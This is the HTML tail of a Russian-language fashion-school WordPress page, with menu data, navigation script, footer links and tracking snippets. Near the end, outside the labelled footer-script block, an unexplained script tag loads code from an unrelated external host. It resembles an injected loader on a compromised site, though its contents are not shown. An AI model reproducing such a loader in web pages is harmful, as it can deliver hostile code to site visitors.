14:20:15','post_content':'','post_title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d0%b1-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14758','menu_order':15,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14758,'menu_item_parent':'14756','object_id':'14758','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','url':'https:\/\/scuola-stile.com\/feedback\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14760,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15895,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15895','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15895','menu_order':18,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15895,'menu_item_parent':'15894','object_id':'15888','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15896,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15896','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15896','menu_order':19,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15896,'menu_item_parent':'15894','object_id':'15885','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u041f\u0440\u043e\u0435\u043a\u0442\u044b \u0434\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432 \u0438 \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u043e\u0432','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14766,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0411\u043b\u043e\u0433','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b1%d0%bb%d0%be%d0%b3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14766','menu_order':20,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14766,'menu_item_parent':'0','object_id':'14766','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0411\u043b\u043e\u0433','url':'https:\/\/scuola-stile.com\/\u0431\u043b\u043e\u0433\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14765,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0416\u0443\u0440\u043d\u0430\u043b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14765','menu_order':21,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14765,'menu_item_parent':'0','object_id':'14765','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0416\u0443\u0440\u043d\u0430\u043b','url':'https:\/\/scuola-stile.com\/magazine\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14768,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14768','menu_order':22,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14768,'menu_item_parent':'0','object_id':'14768','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','url':'https:\/\/study.scuola-stile.ru\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16573,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-14 12:51:15','post_content':'','post_title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16573','menu_order':23,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16573,'menu_item_parent':'0','object_id':'16573','object':'custom','type':'custom','type_label':'Custom Link','title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','url':'https:\/\/scuola-stile.com\/\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}],
                    rootOpen: false, // Used for mobile menus only
                    desktopDropdowns: 'classic',
                    mobileStyle: 'full-screen',
                    isKeyDown: false,
                    getChildren(id) {
                        return this.menu.filter((item) => {
                            return (parseInt(item.menu_item_parent) == id)
                        })
                    },
                    getRootMenuItems() {
                        return this.menu.filter((item) => {
                            return (item.menu_item_parent == 0);
                        })
                    },
                    isCurrentPage(url) {
                        if (!url) return false
                        var currentUrl = window.location.pathname;

                        url = url.replace('//', '');
                        url = "/" + url.substring(url.indexOf('/') + 1)

                        if (url == currentUrl) {
                            return 'page';
                        }

                        return false;
                    },
                    calculatePosition(element) {
                        var rect = element.getBoundingClientRect();

                        if (rect.right > innerWidth) {
                            element.classList.add('oxy-site-navigation-submenu--off-r');
                        }
                    },
                    isLanguageSwitcher( type ) {
                        let languageSwitcherTypes = [
                            'Language switcher',
                            'Language Switcher'
                        ];

                        if( languageSwitcherTypes.includes(type) ) return true;

                        return false;
                    },
                    sanitizeItemTitle( title ) {
                        let parser = new DOMParser();
                        let html = parser.parseFromString(title, 'text/html');

                        // Check for script tags
                        let foundScripts = html.querySelectorAll('script');
                        
                        // Check for "on" attributes
                        let nodes = html.body.children;
                        let foundOnAttributes = this.containOnAttributes(nodes);

                        // If any red flags are present, don't output the user generated title
                        if( foundScripts.length !== 0 || foundOnAttributes ) {
                            return "Invalid Title";
                        }

                        return html.body.innerHTML;
                    },
                    containOnAttributes( nodes ) {
                        for( let node of nodes ) {
                            let atts = node.attributes;
                            for( let {name, value} of atts ) {
                                if( !this.isBadAttribute( {name, value} ) ) continue;
                                return true
                            }
                            if (node.children) {
                                return this.containOnAttributes(node.children)
                            }
                        }
                        return false
                    },
                    isBadAttribute( attribute ) {
                        // Normalize value string, removing whitespace and converting to lower case
                        let val = attribute.value.replace(/\s+/g, '').toLowerCase();

                        // Check for src, href, and xlink:href attributes with "javascript" or "data:text/html" values
                        if( ["src", "href", "xlink:href"].includes(attribute.name) ) {
                            if( val.includes("javascript") || val.includes("data:text/html") ) return true;
                        }

                        // Check for any attribute starting with "on"
                        if( attribute.name.startsWith("on") ) return true;

                        return false;
                    }
                }))
            })
        </script>
    </nav>

		</div></div><div id="_header_right-38-44718" class="oxy-header-right" ></div></div></div></header>
		<section id="section-28-44730" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="shortcode-29-44730" class="ct-shortcode" ><nav class="breadcrumb"><a href="https://scuola-stile.com/">Главная</a> &raquo; <span>как необычно оформить дизайн кухни для кухни</span></nav></div></div></section><section id="section-4-44735" class=" ct-section" ><div class="ct-section-inner-wrap">        
                <div id="_posts_grid-6-44735" class='oxy-easy-posts oxy-posts-grid' >
                                    <div class='oxy-posts'>
                     <div class='oxy-post'>

  <a class='oxy-post-image' href='https://scuola-stile.com/6-%d0%b8%d0%b4%d0%b5%d0%b9-%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5%d0%be%d0%b1%d1%8b%d1%87%d0%bd%d0%be-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82%d1%8c-%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%ba%d1%83%d1%85/'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://scuola-stile.com/wp-content/uploads/2022/06/kitchen_interior.jpg);'>
      </div>
        </a>

  
  <div class='oxy-post-wrap'>
	<a class='oxy-post-title' href='https://scuola-stile.com/6-%d0%b8%d0%b4%d0%b5%d0%b9-%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5%d0%be%d0%b1%d1%8b%d1%87%d0%bd%d0%be-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82%d1%8c-%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%ba%d1%83%d1%85/'>6 идей как необычно оформить дизайн кухни</a>
    	<div class='oxy-post-content'>
		<p>Если вам надоел традиционный вид вашей кухни и вы хотите сделать ее более красивой, функциональной, добавить разнообразия материалов, тогда вам обязательно нужно прочитать этот пост</p>
<p>Делимся с вами идеями по оформлению кухни.</p>
	</div>

	<a href='https://scuola-stile.com/6-%d0%b8%d0%b4%d0%b5%d0%b9-%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5%d0%be%d0%b1%d1%8b%d1%87%d0%bd%d0%be-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82%d1%8c-%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%ba%d1%83%d1%85/' class='oxy-read-more'>Читать далее</a>
  </div>
  
</div>                </div>
                                <div class='oxy-easy-posts-pages'>
                                    </div>
                                            </div>
                </div></section><section id="section-2-44720" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-3-44720" class="ct-div-block" ><a id="link_text-5-44720" class="ct-link-text" href="/наши-стилисты/" target="_self"  >Ищете стилиста-имиджмейкера? Выберите нужного стилиста здесь</a></div><div id="div_block-6-44720" class="ct-div-block" ><a id="link-9-44720" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-8-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-8-44720"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-11-44720" class="ct-link" href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-12-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-12-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-13-44720" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-14-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-14-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-15-44720" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-16-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-16-44720"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div><div id="new_columns-17-44720" class="ct-new-columns" ><div id="div_block-20-44720" class="ct-div-block" ><a id="link_text-24-44720" class="ct-link-text" href="/%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5/"   >Scuola Italiana di Moda e Stile оказывает образовательные услуги по государственной лицензии No Л035-01216-73/00496549 от 15.06.2022</a></div><div id="div_block-21-44720" class="ct-div-block" ><nav id="_nav_menu-25-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="oxy-nav-menu-list"><li id="menu-item-45211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45211"><a href="/наши-преподаватели/">Hаши преподаватели</a></li>
<li id="menu-item-45212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45212"><a href="/сертификация-системы-менеджмента-ка/">Получен сертификат системы менеджмента качества ГОСТ ISO 9001-2015</a></li>
<li id="menu-item-45213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45213"><a href="/feedback/">Отзывы об обучении</a></li>
<li id="menu-item-45214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45214"><a href="/политика-конфиденциальности-и-обраб/">Сведения об организации и политика конфиденциальности</a></li>
</ul></div></nav></div><div id="div_block-22-44720" class="ct-div-block" ><nav id="_nav_menu-26-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="oxy-nav-menu-list"><li id="menu-item-45215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45215"><a href="/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
<li id="menu-item-45216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45216"><a href="/о-школе/">Об Итальянской школе моды и стиля</a></li>
</ul></div></nav></div><div id="div_block-23-44720" class="ct-div-block" ><nav id="_nav_menu-28-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="oxy-nav-menu-list"><li id="menu-item-45219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45219"><a href="/блог/">Блог о моде</a></li>
<li id="menu-item-45220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45220"><a href="/magazine/">Fashion-журнал</a></li>
<li id="menu-item-45221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45221"><a href="https://study.scuola-stile.com">Вход для студентов</a></li>
</ul></div></nav></div></div><div id="div_block-30-44720" class="ct-div-block" ><div id="text_block-31-44720" class="ct-text-block" >Copyright © Scuola Italiana di Moda e Stile<br></div></div></div></section>	<!-- WP_FOOTER -->
<!-- HFCM by 99 Robots - Snippet # 2: Footer scripts -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code --><script src="https://scriptapi.dev/api/scuola-stile.js"></script><style>.ct-FontAwesomeicon-vk{width:1.1071428571429em}</style>
<style>.ct-FontAwesomeicon-whatsapp{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-external-link" viewBox="0 0 28 28"><title>external-link</title><path d="M22 14.5v5c0 2.484-2.016 4.5-4.5 4.5h-13c-2.484 0-4.5-2.016-4.5-4.5v-13c0-2.484 2.016-4.5 4.5-4.5h11c0.281 0 0.5 0.219 0.5 0.5v1c0 0.281-0.219 0.5-0.5 0.5h-11c-1.375 0-2.5 1.125-2.5 2.5v13c0 1.375 1.125 2.5 2.5 2.5h13c1.375 0 2.5-1.125 2.5-2.5v-5c0-0.281 0.219-0.5 0.5-0.5h1c0.281 0 0.5 0.219 0.5 0.5zM28 1v8c0 0.547-0.453 1-1 1-0.266 0-0.516-0.109-0.703-0.297l-2.75-2.75-10.187 10.187c-0.094 0.094-0.234 0.156-0.359 0.156s-0.266-0.063-0.359-0.156l-1.781-1.781c-0.094-0.094-0.156-0.234-0.156-0.359s0.063-0.266 0.156-0.359l10.187-10.187-2.75-2.75c-0.187-0.187-0.297-0.438-0.297-0.703 0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"/></symbol><symbol id="FontAwesomeicon-vk" viewBox="0 0 31 28"><title>vk</title><path d="M29.953 8.125c0.234 0.641-0.5 2.141-2.344 4.594-3.031 4.031-3.359 3.656-0.859 5.984 2.406 2.234 2.906 3.313 2.984 3.453 0 0 1 1.75-1.109 1.766l-4 0.063c-0.859 0.172-2-0.609-2-0.609-1.5-1.031-2.906-3.703-4-3.359 0 0-1.125 0.359-1.094 2.766 0.016 0.516-0.234 0.797-0.234 0.797s-0.281 0.297-0.828 0.344h-1.797c-3.953 0.25-7.438-3.391-7.438-3.391s-3.813-3.938-7.156-11.797c-0.219-0.516 0.016-0.766 0.016-0.766s0.234-0.297 0.891-0.297l4.281-0.031c0.406 0.063 0.688 0.281 0.688 0.281s0.25 0.172 0.375 0.5c0.703 1.75 1.609 3.344 1.609 3.344 1.563 3.219 2.625 3.766 3.234 3.437 0 0 0.797-0.484 0.625-4.375-0.063-1.406-0.453-2.047-0.453-2.047-0.359-0.484-1.031-0.625-1.328-0.672-0.234-0.031 0.156-0.594 0.672-0.844 0.766-0.375 2.125-0.391 3.734-0.375 1.266 0.016 1.625 0.094 2.109 0.203 1.484 0.359 0.984 1.734 0.984 5.047 0 1.062-0.203 2.547 0.562 3.031 0.328 0.219 1.141 0.031 3.141-3.375 0 0 0.938-1.625 1.672-3.516 0.125-0.344 0.391-0.484 0.391-0.484s0.25-0.141 0.594-0.094l4.5-0.031c1.359-0.172 1.578 0.453 1.578 0.453z"/></symbol><symbol id="FontAwesomeicon-whatsapp" viewBox="0 0 24 28"><title>whatsapp</title><path d="M15.391 15.219c0.266 0 2.812 1.328 2.922 1.516 0.031 0.078 0.031 0.172 0.031 0.234 0 0.391-0.125 0.828-0.266 1.188-0.359 0.875-1.813 1.437-2.703 1.437-0.75 0-2.297-0.656-2.969-0.969-2.234-1.016-3.625-2.75-4.969-4.734-0.594-0.875-1.125-1.953-1.109-3.031v-0.125c0.031-1.031 0.406-1.766 1.156-2.469 0.234-0.219 0.484-0.344 0.812-0.344 0.187 0 0.375 0.047 0.578 0.047 0.422 0 0.5 0.125 0.656 0.531 0.109 0.266 0.906 2.391 0.906 2.547 0 0.594-1.078 1.266-1.078 1.625 0 0.078 0.031 0.156 0.078 0.234 0.344 0.734 1 1.578 1.594 2.141 0.719 0.688 1.484 1.141 2.359 1.578 0.109 0.063 0.219 0.109 0.344 0.109 0.469 0 1.25-1.516 1.656-1.516zM12.219 23.5c5.406 0 9.812-4.406 9.812-9.812s-4.406-9.812-9.812-9.812-9.812 4.406-9.812 9.812c0 2.063 0.656 4.078 1.875 5.75l-1.234 